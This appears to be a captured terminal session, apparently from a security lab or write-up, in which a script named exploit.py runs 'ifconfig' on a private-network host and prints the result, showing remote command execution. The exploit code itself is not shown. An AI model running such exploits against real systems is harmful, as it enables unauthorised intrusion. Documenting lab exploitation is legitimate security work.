 print (output)
┌──(xuanbinh㉿xuanbinh)-[~/Desktop/ndxb/exploit]
└─$ python3 exploit.py "ifconfig" 1 ⚙
/home/xuanbinh/.local/lib/python3.9/site-packages/paramiko/kex_ecdh_nist.py:39: CryptographyDeprecationWarning: encode_point has bee
n deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.public_bytes t
o obtain both compressed and uncompressed point encoding.
  m.add_string(self.Q_C.public_numbers().encode_point())
/home/xuanbinh/.local/lib/python3.9/site-packages/paramiko/kex_ecdh_nist.py:95: CryptographyDeprecationWarning: Support for unsafe c
onstruction of public numbers from encoded data will be removed in a future version. Please use EllipticCurvePublicKey.from_encoded_
point
  self.Q_S = ec.EllipticCurvePublicNumbers.from_encoded_point(
/home/xuanbinh/.local/lib/python3.9/site-packages/paramiko/kex_ecdh_nist.py:111: CryptographyDeprecationWarning: encode_point has be
en deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.public_bytes
to obtain both compressed and uncompressed point encoding.
  hm.add_string(self.Q_C.public_numbers().encode_point())
ifconfig
b'ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500\n        inet 192.168.19.112  netmask 255.255.255.0  broadcast 192.168
.19.255\n        inet6 fe80::250:56ff:feb7:69ce  prefixlen 64  scopeid 0×20<link>\n        ether 00:50:56:b7:69:ce  txqueuelen 1000
 (Ethernet)\n        RX packets 549893  bytes 236576925 (236.5 MB)\n        RX errors 0  dropped 26  overruns 0  frame 0\n        TX
 packets 466588  bytes 80618249 (80.6 MB)\n        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0\n\nlo: flags=73<UP,LOO
PBACK,RUNNING>  mtu 65536\n        inet 127.0.0.1  netmask 255.0.0.0\n        inet6 ::1  prefixlen 128  scopeid 0×10<host>\n
loop  txqueuelen 1000  (Local Loopback)\n        RX packets 24  bytes 2418 (2.4 KB)\n        RX errors 0  dropped 0  overruns 0  fra
me 0\n        TX packets 24  bytes 2418 (2.4 KB)\n        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0\n\n'
┌──(xuanbinh㉿xuanbinh)-[~/Desktop/ndxb/exploit]
└─$ 1 ⚙